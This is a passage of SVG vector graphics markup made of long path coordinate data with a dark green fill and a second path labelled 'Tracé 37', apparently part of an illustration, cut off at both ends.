3,2.87.381,6.3-.191,8.97.954,1.72.762,2.86,2.479,4.58,3.433a5.572,5.572,0,0,0,2.48.953,5.211,5.211,0,0,0-4.2,1.526,1.722,1.722,0,0,0-.19,1.907,7.829,7.829,0,0,0,3.05,3.052c1.34.763,2.48.572,3.82.954,2.28.763,3.81,2.67,5.72,4.387a.186.186,0,0,1,.19.19c-1.53.954-2.86,2.289-4.39,3.434a13.584,13.584,0,0,0-6.1.572c-2.86.953-5.53,3.051-8.39,3.624-3.63.763-5.15-.954-8.21-1.908-3.05-.763-5.15.763-8.01,1.145-3.05.19-6.1-.954-8.96-.763-3.24.191-7.44,2.289-9.92-.382-1.14-1.144-1.52-3.433-3.05-4.577-4.58-4.2-10.3-2.289-15.45-4.387-2.48-.954-3.81,2.67-2.48,4.578,4.2,5.149,11.44,3.242,14.11,8.964,3.25,6.675,7.44,5.722,14.12,5.34,3.81-.381,6.48,1.526,10.11,1.908,3.24.381,5.15-.954,8.01.19,3.24,1.526,5.15,2.861,8.77,2.48,3.44-.382,6.68-2.1,9.92-3.433,4.2-1.717,5.34-.572,9.35.19,3.62.763,8.58-1.907,11.82,0a5.982,5.982,0,0,1,2.1,1.717h-.76a4.281,4.281,0,0,0-3.82,4.005c-4.96.191-10.3.763-14.49-2.288-4.39-3.243-9.73,4.2-5.73,8.392,8.4,8.583,17.55,4.959,27.28,7.248a5.321,5.321,0,0,1-1.72.19c-3.43.382-7.25-.953-10.68-.953-4.96.19-9.54.19-14.11-2.289-8.59-4.959-17.55-3.052-26.71-5.913-4.38-1.526-7.43,5.913-3.24,8.392a8.313,8.313,0,0,0,1.34.763c-3.25-.381-6.11,4.769-3.25,7.82,3.44,3.624,7.25,6.485,12.02,7.63,6.1,1.525,12.21,0,17.36,4.577,3.81,3.433,7.25,5.722,12.4,5.531,2.28,0,4.38-.763,6.48-1.144a4.67,4.67,0,0,0,0,4.959c-3.24-.382-6.29-1.145-9.92-1.145-4.77.191-9.53.382-14.49.382-4.58,0-5.92,8.011-1.15,9.155a71.748,71.748,0,0,0,14.31,1.907h1.52c-3.43.191-6.86.191-10.3.191-4.19,0-8.2,0-12.2-1.144a53.664,53.664,0,0,0-9.54-2.289c-7.25-.572-15.26,1.144-22.13-2.48-5.14-2.861-7.05-7.82-13.16-4.959-2.47,1.145-2.28,5.532,0,6.867,2.1,1.144,3.63,4.959,5.73,6.675a25.041,25.041,0,0,0,8.2,4.578,33.258,33.258,0,0,0,4.19.954,3.557,3.557,0,0,0,.58,4.766,18.1,18.1,0,0,0,10.1,4.96c2.1.38,4.77,0,6.68.95,2.67,1.15,1.91,2.29,3.62,3.63,2.87,2.29,5.54,2.1,8.97,2.1,4.77.19,6.29,3.43,10.3,5.15,1.91.76,3.43.19,5.15.57a15.12,15.12,0,0,1,3.05,1.52,14.966,14.966,0,0,0,6.48,1.15,3.454,3.454,0,0,0,1.53,1.33,1.169,1.169,0,0,0-.19.77,40.035,40.035,0,0,1-4.77-.19,2.986,2.986,0,0,0-2.29.57c-.38-.38-.76-.57-.95-.96-8.2-6.1-19.07-4.19-27.08-10.1-3.06-2.29-6.49,1.14-6.3,4.57-4.39-3.81-8.58-3.81-14.49-2.67-3.63.77-2.29,6.3.76,6.87,8.96,1.14,8.58,11.25,14.88,16.02,5.53,4.01,12.2.95,16.78,6.29a17.761,17.761,0,0,0,8.01,6.11,19.582,19.582,0,0,0,2.67.76,28.36,28.36,0,0,0,8.97,4.58,11.979,11.979,0,0,0,4.19,1.52,17.692,17.692,0,0,0,3.24.2,9.091,9.091,0,0,1,6.49,3.62c2.29,2.86,3.05,6.67,5.53,9.54,4.2,4.76,9.73,4.38,15.26,4.38,7.44-.19,12.21,6.49,19.07,9.35a30.98,30.98,0,0,0,18.5,1.91c4.2-.96,8.59-2.48,12.78-3.06,3.43-.38,6.87.19,10.3-.38,5.53-.76,12.21-1.71,17.36-3.81,3.43-1.34,6.1-3.05,9.72-4.01a48.727,48.727,0,0,0,11.26-3.81,3.1,3.1,0,0,0,1.71-2.1c1.72-.57,3.63-.95,5.34-1.53,12.78-3.81,23.27-7.43,33.76-16.59a3.752,3.752,0,0,0,1.15-3.81c8.39-2.87,16.4-6.49,22.5-14.31,3.82-4.77-1.71-10.87-6.1-6.87a34.839,34.839,0,0,1-5.53,4.2,31.157,31.157,0,0,0,4.01-6.48,3.755,3.755,0,0,0,0-2.87,15.843,15.843,0,0,1,2.28-1.52,37.343,37.343,0,0,0,12.4-11.44c1.91-2.67-2.1-6.11-4.19-3.63-4.01,4.96-8.21,6.87-13.55,10.11-3.62,2.29-6.29,3.81-10.68,4.39a70.471,70.471,0,0,0-8.58,2.09c-4.2.96-8.2.58-12.21,1.34a27.416,27.416,0,0,0,3.82-2.67c3.81-3.05,6.1-7.63,8.01-12.21a9.5,9.5,0,0,0,.57-3.05A76.278,76.278,0,0,0,1433.54,996c3.43-3.433-.95-10.109-4.96-7.248a79.5,79.5,0,0,1-13.35,8.011c-5.15,2.479-10.87,2.479-16.21,4.579-2.1.76-4.39,2.1-6.49,1.52a4.487,4.487,0,0,1-1.71-1.14,28.3,28.3,0,0,1,6.67-.95c10.49-.77,17.74-5.726,20.79-17.551,1.34-5.341-5.72-8.774-8.01-3.815-3.05,6.485-7.05,8.2-13.54,8.583a81.859,81.859,0,0,0-14.88,2.861c-1.71.381-3.62.954-5.53,1.526-2.67-1.717-5.53-4.387-8.58-4.959-.57,0-.95-.191-1.53-.191a9.626,9.626,0,0,0,.39-2.289c1.9.382,3.81.573,6.1.954,3.62.572,7.06,2.1,10.68,2.1,7.25.191,13.73-4.005,20.22-7.248,4.57-2.289,1.33-10.49-3.25-8.964-5.72,1.907-12.58,5.34-18.5,4.2a74.138,74.138,0,0,1-9.34-2.289,14.035,14.035,0,0,0,4,0c4.77-.572,9.54-1.907,14.31-2.479,9.34-.954,19.45-4.006,24.79-13.351,1.91-3.434-.57-7.439-3.62-7.63a63,63,0,0,0,7.25-10.3c2.09-3.243-.58-7.057-3.44-7.439a89.835,89.835,0,0,0,9.35-11.444,3.772,3.772,0,0,0,.19-4.2c.19-.19.38-.381.38-.572,3.63-3.815-1.14-11.444-5.34-8.011-4,3.243-7.44,5.532-11.82,6.485a7.758,7.758,0,0,0,2.28-3.433,4.627,4.627,0,0,0-.57-4.768,29.355,29.355,0,0,0,9.73-4.959,3.564,3.564,0,0,0,.95-4.578c2.67.191,5.34-1.335,8.01-1.716,5.73-.954,12.4-2.48,16.6-7.057a2.752,2.752,0,0,0-.38-4.006c2.09-.763,4.19-1.526,6.29-2.479,5.53-2.671,11.83-6.867,14.5-12.97.76-1.907-.77-3.624-2.48-2.861-3.44,1.907-5.73,4.959-9.16,6.866a.186.186,0,0,0-.19.191c-.76-.954-1.72-1.716-3.05-1.335-3.62.763-7.44,0-11.06.763-3.25.572-8.01,3.624-11.26,2.67-.19,0-3.43-3.242-5.34-3.624-.38,0-.76-.19-1.14-.19,1.52-.382,3.05-.954,4.58-1.336,6.48-1.716,10.68-2.479,15.06-8.2a3.1,3.1,0,0,0-.38-4.005c1.53-.763,3.05-1.526,4.39-2.289a11.892,11.892,0,0,0,3.43-2.67c2.48-2.671,5.34-5.341,7.44-8.393a1.906,1.906,0,0,0-2.86-2.479c-4.58,4.768-9.16,6.294-14.5,8.774-3.81,1.907-7.82,2.1-11.82,3.433-2.67.953-5.34,2.479-8.2,3.242a17.079,17.079,0,0,1-4.39.382,48.645,48.645,0,0,0,10.11-3.434c4.96-2.288,9.54-3.051,13.92-6.675,4.96-4.2,10.49-7.629,14.88-12.4a4.39,4.39,0,0,0,.76-2.67,59.24,59.24,0,0,0,5.15-4.005,9.772,9.772,0,0,0,3.82-5.531,3.151,3.151,0,0,0-.19-1.908,20.516,20.516,0,0,0,5.34-6.294C1471.12,816.329,1469.78,814.612,1468.64,815.566Zm-95.18-59.7a39.518,39.518,0,0,1,7.82-1.335,23.942,23.942,0,0,1-7.63,2.48,9.518,9.518,0,0,0-2.48.572v-.954A10.991,10.991,0,0,1,1373.46,755.867Zm-18.88-21.934a37.559,37.559,0,0,1,7.82-2.67,37.909,37.909,0,0,1-8.2,2.861C1354.39,733.933,1354.39,733.933,1354.58,733.933Zm-6.49,2.1a1.164,1.164,0,0,0,.77-.191c-.96.382-2.1.954-3.05,1.336-.39-.191-.77-.573-1.15-.573C1345.61,736.413,1346.76,736.222,1348.09,736.031Zm4.58-47.873c-.19.381-.38.953-.57,1.335-.19-.191-3.43,1.907-3.24,1.716-.38.191-.96.382-1.34.573A31.42,31.42,0,0,1,1352.67,688.158Zm-9.34-57.41a2.066,2.066,0,0,0,.57-1.335c.95-.382,2.1-.763,3.24-1.145a40.753,40.753,0,0,0-3.62,2.48Zm-55.89-5.913a13.256,13.256,0,0,1-1.52-.572c.57-.191,1.14-.191,1.52-.382Zm26.51,29.563-.57.572a9.315,9.315,0,0,0-.19-2.288,1.482,1.482,0,0,1,.76.763Zm-29.18,81.061c-1.14-.191-3.43.191-4.58-.381-.57-.191-.95-1.145-1.33-2.1a10.58,10.58,0,0,0,2.48,1.526c.95.382,3.62,1.145,3.81.382.19.191.19.572.38.953A.988.988,0,0,0,1284.77,735.459Zm-36.81,79.726a2.643,2.643,0,0,1-.57-.763c.19.19.57.381.76.572,2.67,1.526,4.2,1.907,6.3,3.433C1252.16,817.855,1249.87,817.283,1247.96,815.185Zm-29.75,138.089a32.639,32.639,0,0,0,8.77,1.907c2.48.382,5.15.382,7.44,1.145.95.381,1.91.763,2.67,1.144C1230.79,956.516,1224.12,957.279,1218.21,953.274Zm32.42,11.635a20.429,20.429,0,0,1-3.05-2.671,39.913,39.913,0,0,0,6.87.763h.95a4.2,4.2,0,0,0,.19,2.67A7.631,7.631,0,0,1,1250.63,964.909Zm-20.98,40.051a11.784,11.784,0,0,0-1.53-1.71c-.19-.2-.38-.39-.57-.39.76.19,1.53.58,2.48.77a5.687,5.687,0,0,0,.76,1.52C1230.22,1005.15,1229.84,1005.15,1229.65,1004.96Zm15.07,3.44a11.167,11.167,0,0,1,3.62.38,8.228,8.228,0,0,0,.19.95A12.961,12.961,0,0,1,1244.72,1008.4Zm-20.98,22.12a14.434,14.434,0,0,1-2.48-3.81c3.62,2.67,7.63,4,11.82,5.34C1230.03,1031.66,1226.03,1032.62,1223.74,1030.52Zm17.16,5.72a20.285,20.285,0,0,0-4-3.05c3.62,1.34,7.25,2.86,10.3,5.91.95.96,1.71,1.91,2.67,2.86C1245.48,1041.39,1244.34,1039.68,1240.9,1036.24Zm178.72-1.71c3.43-.77,6.67-2.48,10.11-3.63,1.14-.38,2.1-.57,3.24-.95a54.046,54.046,0,0,1-16.02,7.05c-2.1.58-4.01.2-6.11-.19C1413.9,1035.1,1416.19,1035.29,1419.62,1034.53Zm-18.69-18.7a27.042,27.042,0,0,1,5.15-1.71c-1.15.76-2.48,1.52-3.63,2.29a41.933,41.933,0,0,0-3.62,2.67,5.068,5.068,0,0,0-.57-2.29A10.815,10.815,0,0,0,1400.93,1015.83Zm3.05,32.05c-9.16,3.62-19.07,6.86-28.61,6.29,4.39-.57,8.77-.76,13.16-1.91C1393.11,1051.12,1398.64,1048.07,1403.98,1047.88Zm-28.23-29.19c2.48-.95,5.15-1.52,7.63-2.47,3.62-1.34,2.67-.96,4.39.19a29.394,29.394,0,0,1-14.5,3.24A23.651,23.651,0,0,1,1375.75,1018.69Zm8.77-176.8c3.25-.954,4.77-2.1,8.4-2.1,3.24,0,5.53,0,8.58-1.144,1.52-.573,3.05-.954,4.58-1.526-2.48,1.907-4.77,4.2-7.63,4.577-2.48.382-5.15-.191-7.63.572-1.53.573-3.24,2.1-4.77,2.1.38,0-.95-.762-1.53-.953-1.33-.191-2.48-.572-3.43-.763A9.064,9.064,0,0,0,1384.52,841.887Zm10.88,26.893c-2.48.381-4.39,1.144-5.92.191A20.3,20.3,0,0,1,1395.4,868.78Zm-43.11-59.7a10.07,10.07,0,0,0-2.48.191c2.48-1.907,5.15-3.815,7.44-3.815a7.639,7.639,0,0,1,2.86.573A14.15,14.15,0,0,1,1352.29,809.081Zm12.59-31.661c.76-.382,1.33-.572,2.1-.954a24.014,24.014,0,0,1-4.96,3.624c-1.72.954-2.67.763-3.44.191A46.043,46.043,0,0,0,1364.88,777.42Zm-7.06-8.011c.76-.191-.57-.572.57-.381.39,0,1.34.953,1.91,1.144a21.406,21.406,0,0,1-6.87,1.717A14.553,14.553,0,0,1,1357.82,769.409Zm-4.58,19.073a5.519,5.519,0,0,1,1.72.382,17.049,17.049,0,0,1-5.15,2.861,15.462,15.462,0,0,1-3.05.19C1348.86,790.39,1351.15,788.673,1353.24,788.482Zm-7.05-23.65a14.884,14.884,0,0,0,3.05-.382,13.568,13.568,0,0,1-3.05,1.907c-2.1.763-2.29,0-4.39-.572a2.41,2.41,0,0,0-1.14-.19A17.566,17.566,0,0,1,1346.19,764.832Zm-2.48,17.547a22.418,22.418,0,0,1-5.92,2.289A21.322,21.322,0,0,1,1343.71,782.379Zm-2.67,58.364c2.1.953,3.24,1.716,5.72,1.525,2.29-.19,4.77-1.525,7.06-.953,2.09.572,3.05,2.479,5.34,2.67,2.48.191,5.15-1.144,7.44-1.907.95-.382,1.14-.763.95-.954.19,0,.19.191.57.382.76.381.95,1.716,1.72,2.288a4.208,4.208,0,0,0,2.1.954,10.833,10.833,0,0,1-7.44.381c-4.2-1.335-6.87,0-10.87-.19-6.49,0-12.78-3.624-19.08-4.2C1337.03,839.6,1338.18,839.217,1341.04,840.743Zm40.43,91.932c.76.191,1.53,1.144,2.29,1.526a50.05,50.05,0,0,1-5.15,1.144c-3.05.572-2.86.572-5.15-.763-5.53-3.051-9.54-4.577-16.02-3.433-3.05.572-5.53,1.526-8.58.382-1.15-.382-2.29-.954-3.44-1.336,4.01-.572,8.01-1.716,12.21-2.67,4.58-.953,7.44-1.526,11.06,1.335,2.48,1.908,4.39,3.243,7.63,3.433C1377.66,932.675,1379.95,932.1,1381.47,932.675Zm-4.96-13.923a46.087,46.087,0,0,0,10.3.953,130.35,130.35,0,0,1,14.88-.381c-1.53.381-2.86.763-4.39,1.144-2.1.763-5.34,2.861-7.44,2.67-1.33,0-3.05-1.907-4.76-2.479-2.29-.763-4.96-.191-7.44-1.144A3.985,3.985,0,0,0,1376.51,918.752Zm-10.11,27.083q-6-.572-12.01-.572a27.106,27.106,0,0,1,8.01-1.144A8.49,8.49,0,0,1,1366.4,945.835Zm-44.63-2.479c-2.29-.572-4.77-1.144-7.05-1.717a4.231,4.231,0,0,0-.77-3.433,42.289,42.289,0,0,0,4.2,2.861,19.643,19.643,0,0,0,8.58,2.67c3.44.191,6.68-.953,9.92-.953s5.15.953,8.2,2.288c.57.191,1.15.382,1.72.573-3.43.381-6.87,1.335-10.3,1.716C1330.93,947.933,1326.73,944.691,1321.77,943.356Zm21.17,30.9a26.041,26.041,0,0,1-10.1.573,4.263,4.263,0,0,0-.77-1.145Zm-18.69-15.067a36.278,36.278,0,0,0-13.35,1.144,50.383,50.383,0,0,1,7.63-2.289,4.363,4.363,0,0,0,2.29-1.144h.19a79.745,79.745,0,0,1,7.63,3.051A35.2,35.2,0,0,0,1324.25,959.187Zm-.19,46.733c-.76.19-1.52.19-2.48.38,0-.19.19-.38.19-.58a7.129,7.129,0,0,0,.19-1.9h1.53C1323.68,1004.39,1323.87,1005.15,1324.06,1005.92Zm-20.6-237.846a14.353,14.353,0,0,1,2.86.191c5.34.381,1.53.191,2.86,2.67a12.61,12.61,0,0,0,1.53,2.67,11.075,11.075,0,0,1-3.43-.763C1305.56,771.889,1304.99,769.409,1303.46,768.074Zm-1.33,236.506a9.236,9.236,0,0,1-2.29,0,8.593,8.593,0,0,1-4.2-1.53,17.538,17.538,0,0,1,5.34.96C1301.36,1004.39,1301.75,1004.39,1302.13,1004.58Zm12.97-225.825c-.57-.191-1.53-2.48-2.29-3.815a1.437,1.437,0,0,1,.76.382,9.98,9.98,0,0,1,2.86,1.526,2.033,2.033,0,0,0-.19,1.526C1315.48,778.374,1314.91,778.564,1315.1,778.755Zm-2.1,46.538c-.19.191-.57.382-.76.573a26.392,26.392,0,0,1-4.58,2.67,4.6,4.6,0,0,0-1.72-2.67c-.38-.191-.76-.573-1.14-.763C1307.66,824.912,1310.33,825.293,1313,825.293Zm-5.34,35.286a3.552,3.552,0,0,0-.38-1.336c.57,0,.95-.19,1.52-.19a5.979,5.979,0,0,0,.58,2.67c-.58,0-1.15.191-1.72.191A1.619,1.619,0,0,0,1307.66,860.579Zm.19,40.244.57-.572c3.63,1.144,7.44.763,11.26.953-.2,0-.2.191-.39.191-4.38,1.335-9.34,4.578-13.54,2.67-.57-.381-1.33-.572-1.91-.953A8.8,8.8,0,0,0,1307.85,900.823Zm25.18,28.228c-3.44.191-7.06.191-10.3-1.716a4.028,4.028,0,0,1-1.15-.763A110.674,110.674,0,0,1,1333.03,929.051Zm-8.21-15.831c1.34-.572,2.48-1.144,3.82-1.716,3.05-1.335,4.77-.954,8.01-.572,5.72.763,10.87,1.144,16.4,3.051.96.382,1.72.573,2.67.954-4.38.954-8.77,2.289-13.16,2.1-5.72-.191-11.06-3.242-16.78-3.624A8.937,8.937,0,0,1,1324.82,913.22Zm27.66-57.41c-1.91-.572-3.62-1.144-5.53-1.907,3.24.763,5.53,1.717,9.35,1.335a18.87,18.87,0,0,1,5.72.572C1358.39,857.336,1356.49,857.145,1352.48,855.81Zm-18.88-4.577a4.389,4.389,0,0,1,2.1.572,38.6,38.6,0,0,1-6.68.191A12.84,12.84,0,0,1,1333.6,851.233Zm.57,37.955a12.171,12.171,0,0,0,7.82.191c1.34-.191,2.67-.954,4.01-.954a1.164,1.164,0,0,0-.77.191c-2.29.572-5.15,2.67-7.44,2.48a22.615,22.615,0,0,0-4.19-1.908c-4.77-.953-9.92-1.907-15.07-1.526a4.335,4.335,0,0,0-1.33-3.433c2.67,1.145,5.72.954,8.39,1.717C1328.45,887.09,1331.31,888.044,1334.17,889.188Zm.95-174.519a1.447,1.447,0,0,1-.95.382c-.57.191-1.14-.191-1.91-.382Zm-4.38,25.177c3.24-1.526,5.72-1.335,9.15-2.1h.19a10.472,10.472,0,0,0-1.33,1.716,13.348,13.348,0,0,0-2.67.573,20.012,20.012,0,0,0-4.39,1.525,20.323,20.323,0,0,1-5.72,1.145A51.144,51.144,0,0,1,1330.74,739.846Zm-5.53,135.037.38.382a8.074,8.074,0,0,0-3.44-.572h-.19a5.609,5.609,0,0,0,.39-1.717A19.013,19.013,0,0,1,1325.21,874.883Zm-5.92-43.677a8.01,8.01,0,0,1,1.72-.954c.38-.19.57-.381.95-.381a3.392,3.392,0,0,0,.39,1.335Zm-2.86-68.282c-.38,2.861,1.72,6.1,4.58,4.959a2.062,2.062,0,0,0,.57,1.335,9.082,9.082,0,0,1,.77,1.336l.57.572a.186.186,0,0,0-.19.19,4.225,4.225,0,0,0-.96-.762c-1.71-1.336-5.91-2.671-6.48-3.052-.57-.572-.76-2.1-1.34-2.861a10.626,10.626,0,0,0-3.81-2.67h1.33c.96.19,1.72.572,2.86.763A7.161,7.161,0,0,1,1316.43,762.924Zm-4.19-77.437a7.926,7.926,0,0,0,2.86-1.335v1.335a2.541,2.541,0,0,0,.57,1.526,3.527,3.527,0,0,0-3.43-1.144Zm-8.59,40.817a9.1,9.1,0,0,0,9.92,4.2v1.144a8.592,8.592,0,0,0-2.1.191c-4,.382-4.57-.381-7.63-2.861a10.839,10.839,0,0,0-4.19-2.1A22.363,22.363,0,0,0,1303.65,726.3Zm-1.9,17.929a3.732,3.732,0,0,1-.77-1.526c.58.381,1.15.763,1.72,1.144C1301.94,743.851,1301.56,744.042,1301.75,744.233Zm-9.54,21.171c0-.191-.19-.382-.19-.572h.76a2.731,2.731,0,0,0,1.15-.382,3.323,3.323,0,0,0,1.52,2.289C1293.74,766.739,1292.4,766.548,1292.21,765.4Zm3.62-5.913a4.717,4.717,0,0,0-1.52-3.052,7.918,7.918,0,0,0-2.1-1.335,3.257,3.257,0,0,0-1.34-.19h-.19c.39-.191.77-.191,1.15-.382.38,0,.57-.191.95-.191.76,1.717,3.05,3.052,4.2,3.434a14.519,14.519,0,0,0,3.05.19c.57,1.526,2.48,2.671,4.01,3.433h-5.35C1298.5,759.491,1297.17,759.11,1295.83,759.491Zm-.19,94.412c-.19.191-.57.381-.76.572a4.149,4.149,0,0,1-.95-.572c.57-.191,1.14-.191,1.71-.381Zm-1.33-43.487a6.85,6.85,0,0,1,1.33,1.908,34.925,34.925,0,0,1-6.67-2.861c-.96-.573-1.53-.954-2.29-1.335C1288.97,808.891,1292.59,808.89,1294.31,810.416Zm-1.53,100.9a6.361,6.361,0,0,0-2.48,1.335,10.165,10.165,0,0,1-6.1-3.242l-.57-.572a6.188,6.188,0,0,0,5.34-2.671c0-.19.19-.19.19-.381a12.43,12.43,0,0,1,2.86,1.907A10.2,10.2,0,0,0,1292.78,911.313Zm-18.31-96.128a3.8,3.8,0,0,0-1.52,1.907,10.672,10.672,0,0,0-.39-2.48v-.19C1273.14,814.612,1273.9,814.994,1274.47,815.185Zm-1.71,67.137c2.67,1.335,4.95,1.144,7.82,1.335,4.19.382,6.67,4.578,10.49,6.676a20.89,20.89,0,0,1-3.44.19c-4.58-.19-6.86-4.2-10.68-6.294-1.91-.953-3.81-1.716-5.72-2.67A3.789,3.789,0,0,0,1272.76,882.322Zm3.81,35.667c-.76-.191-1.34-.573-2.1-.763.19-.191.57-.191.76-.382a.622.622,0,0,1,.39-.19A5.771,5.771,0,0,1,1276.57,917.989Zm-15.45-74.958c.19.191.38.573.57.763h-.19c-1.91-.763-2.86-2.479-3.81-4.2C1258.83,840.17,1259.79,841.315,1261.12,843.031Zm-10.87,0a1.907,1.907,0,0,1,.76.954c-.57-.191-.95-.572-1.52-.763l-.19-.191Zm-12.59.763c2.67,1.145,3.82,3.243,5.34,5.15-4.96.191-5.53-1.907-9.15-4.387a12.244,12.244,0,0,0-3.63-1.526C1232.7,843.222,1235.56,842.841,1237.66,843.794Zm-11.06,6.485h.19c4.2.954,4.96,2.861,8.01,5.15a1.613,1.613,0,0,0,.38,1.335c-1.72.191-2.1,0-4-2.289C1229.65,852.568,1228.7,851.233,1226.6,850.279Zm20.6,28.038c-2.67-2.671-5.72-1.526-8.59-2.861-1.33-.573-2.28-2.1-4-2.671a55.064,55.064,0,0,0-6.1.382,5.443,5.443,0,0,1-.58-1.717c3.25,1.717,8.4.954,12.02.763s5.15-.572,8.2,2.289c1.72,1.717,3.24,3.815,4.96,5.722,1.53,1.526,3.05,2.861,4.58,4.2a8.187,8.187,0,0,1-2.1.381C1250.44,884.611,1250.25,881.178,1247.2,878.317Zm18.69,31.47c-2.86,1.145-4.39,1.145-6.68-.572-1.9-1.526-3.05-3.242-5.53-4.005-.76-.191-1.91-.572-2.86-.763,2.29-.191,4.77-.572,7.06-.763,5.53-.382,9.73,1.526,14.88,2.861C1270.47,907.308,1268.18,908.834,1265.89,909.787Zm.38,127.023c2.48-.19,5.15-.57,7.06,0C1271.23,1036.62,1268.75,1036.81,1266.27,1036.81Zm10.87-42.529c-2.1.191-3.43-.763-4.77-1.907.19,0,.58-.191.77-.191a4.948,4.948,0,0,0,3.43,1.717c.76,0,1.34.19,2.1.19C1278.1,994.09,1277.52,994.281,1277.14,994.281Zm4.58,29.369c.19-.38.38-.57.57-.95a4.209,4.209,0,0,0,.38-2.67c.19,0,.19-.19.38-.19,1.72.57,3.63,1.14,5.35,1.52,2.28,2.48,4.95,3.44,8.2,4.01a31.984,31.984,0,0,0,11.25.19,60.779,60.779,0,0,1,7.63-.76,14.949,14.949,0,0,0,6.1,3.43,25.69,25.69,0,0,0-5.72,2.29h-.57a8.061,8.061,0,0,0-3.05-1.72c-3.44-.76-7.44.19-10.88.96-3.43.57-9.15,2.86-12.58,1.71-2.86-.95-4.01-5.15-6.3-7.05A1.5,1.5,0,0,0,1281.72,1023.65Zm5.15,42.73a12.41,12.41,0,0,1-4.2-.57c2.48,0,4.96-.2,7.63-.39s3.25.19,4.2.77C1291.83,1066,1289.35,1066.38,1286.87,1066.38Zm28.04,10.11c1.14-.19,2.09-.39,3.24-.58a3.992,3.992,0,0,0,1.53.96A37.175,37.175,0,0,1,1314.91,1076.49Zm21.36-33.38a32.536,32.536,0,0,0-7.82,5.15,3.921,3.921,0,0,0-2.1,0c-5.72,1.52-9.54,0-15.07-.38-2.48-.19-5.15.19-7.63.19-3.81-.19-5.34-1.53-8.58-3.05-.19,0-.19,0-.38-.2,4.2-.19,8.39-.76,12.59-.76h3.43c2.67,2.48,6.29,3.24,9.73,3.24,5.34,0,13.16-1.33,16.59-6.67a43.276,43.276,0,0,1,4.96-.19A37.647,37.647,0,0,0,1336.27,1043.11Zm11.25-31.66a50.973,50.973,0,0,0-7.44,1.33,5.49,5.49,0,0,0-4-1.71,5.015,5.015,0,0,0-.76-4.01h.95c3.62,0,7.25,2.67,10.87,3.62a14.248,14.248,0,0,0,4.01.58A24.486,24.486,0,0,1,1347.52,1011.45Zm27.66-47.114c-1.91,0-4.01-1.335-6.11-1.716-4.95-.954-10.68-1.145-15.64-1.526-5.15-.382-10.29.191-15.25,0a23.52,23.52,0,0,1-3.82-.382,6.531,6.531,0,0,0,1.91-.19c6.67-.954,12.97-2.289,19.64-1.908,6.3.382,12.21.191,18.31,2.48a26.4,26.4,0,0,0,8.21,1.716C1379.95,963.383,1377.47,964.527,1375.18,964.336Zm24.22-16.784c-5.15,1.717-11.63,3.242-17.16,2.67a23.743,23.743,0,0,1-4.96-1.335c5.91-.763,11.44-3.052,17.35-3.815,4.96-.572,9.54-1.335,13.93-3.623A22.813,22.813,0,0,1,1399.4,947.552Zm4.2-48.255a80.352,80.352,0,0,1-16.41-1.907c-10.1-2.1-20.02,0-29.18-5.341,4.96.572,9.92.763,15.07,1.145a34.484,34.484,0,0,1,10.68,2.288,46.852,46.852,0,0,0,11.25,3.052,69.452,69.452,0,0,0,14.12.572C1407.22,899.3,1405.31,899.3,1403.6,899.3Zm26.32-8.964c2.1-.191,4.38-.382,6.48-.763-1.14.19-2.1.572-3.05.763-2.67.763-5.34.19-8.01.953a.7.7,0,0,0-.57.191A24.8,24.8,0,0,1,1429.92,890.333Zm-3.63-41.389a38.351,38.351,0,0,1-6.29,1.717,6.951,6.951,0,0,1,2.1-.954,43.88,43.88,0,0,0,8.01-2.67,59.459,59.459,0,0,1,7.44-2.861C1433.92,846.655,1430.11,847.418,1426.29,848.944Z"
         fill="#1f442e" />
      <path
         id="Tracé_37"
         data-name="Tracé 37"
         d="M1329.97,996.57a37.176,37.176,0,0,1-8.58,6.68c-5.34,2.86-3.81.19-7.44,1.33-2.86.76-6.67,4.39-8.39,4.77-1.91.38-8.2-.76-10.49-.76-4-.19-10.3.57-13.16.19a36.432,36.432,0,0,1-4.2-1.34,29.9,29.9,0,0,0,9.16-.76c4.77-.96,3.62-8.394-1.15-8.394a59.09,59.09,0,0,1-14.49-2.1c6.29-1.907,13.92-3.051,19.45-6.294,3.25-2.1,1.91-7.248-1.9-7.248-6.87,0-13.16,2.289-20.03,2.861a43.571,43.571,0,0,1-7.06,0,92.665,92.665,0,0,0,9.73-2.861c5.72-1.907,13.35-7.438,19.26-7.057a4.994,4.994,0,0,0,4.77-6.294v-.763c.96-2.288-1.33-5.722-4-4.005-1.91,1.335-5.34.763-7.44,1.335-.19,0-.38.191-.57.191,1.33-.572,2.67-.954,4-1.526,8.01-2.861,12.4-9.537,20.41-12.779,2.67-1.144,5.53-1.526,7.44-3.815,2.1-2.479,1.52-6.484,3.81-8.773.57-.572,0-1.717-.76-1.335a41.063,41.063,0,0,0-4.77.763,4,4,0,0,0-3.43,1.907c-3.63,7.629-12.59,11.062-19.65,15.449a42.45,42.45,0,0,1,7.44-9.155c2.48-2.479-.38-5.722-3.24-4.768,3.43-2.289,7.06-4.578,10.49-6.485,3.62-1.907,1.14-8.011-2.86-6.676-.57.191-.96.382-1.53.572,1.34-.953,2.67-2.1,3.82-3.051,4.77-3.815,9.92-5.913,14.49-10.109a3.059,3.059,0,0,0,.77-3.052l-.39-1.144c-.19-.381-.38-.763-.76-.763-6.86-1.526-16.97,2.67-22.51,6.294-1.71.954-3.43,2.48-5.14,3.433a17.141,17.141,0,0,0,1.71-1.907c3.05-3.815-.57-8.774-5.15-6.676a46.433,46.433,0,0,1-5.53,1.908,1.151,1.151,0,0,0-.19-.763c.38-.191.95-.382,1.34-.572,5.72-2.671,12.39-5.341,17.54-8.774,2.86-2.1,1.15-6.294-2.29-5.531-6.67,1.144-14.11,3.814-20.6,4.387l-9.15.572c.57-.382,1.14-.572,1.72-.954,4.38-2.1,8.96-2.289,13.35-4.577,4.96-2.671,10.49-4.959,15.07-8.2,6.1-4.387,11.25-11.634,15.44-17.929,1.15-1.716-.76-3.433-2.48-3.242-7.62,1.335-10.87,11.062-16.02,16.021-8.39,7.63-20.98,5.722-30.7,9.156a49.231,49.231,0,0,1-11.45,2.479v-.191a6.8,6.8,0,0,0,2.1-2.67c-.19.382,12.4-.763,14.3-1.717,4.39-2.288,8.02-6.484,12.02-9.345,3.62-2.48,9.73-2.861,12.21-6.867.19-.381.95-3.814,1.33-4.387,1.15-1.525,5.34-3.051,7.06-4.386a2.518,2.518,0,0,0-1.91-4.578c-5.34,1.335-6.29,6.1-10.87,8.583-5.15,2.861-10.49,3.624-15.45,6.866-.19-.19-.19-.381-.38-.572,2.1-1.526,4.01-3.242,5.91-4.768,2.86-2.48,6.68-5.15,8.4-8.583,1.14-2.67.95-4.768,2.86-7.248,1.14-1.526,2.86-2.861,4-4.2a3.815,3.815,0,0,0,.76-4.2c2.29-2.861,4.39-5.913,7.06-8.392,2.29-1.907-.19-5.531-2.86-4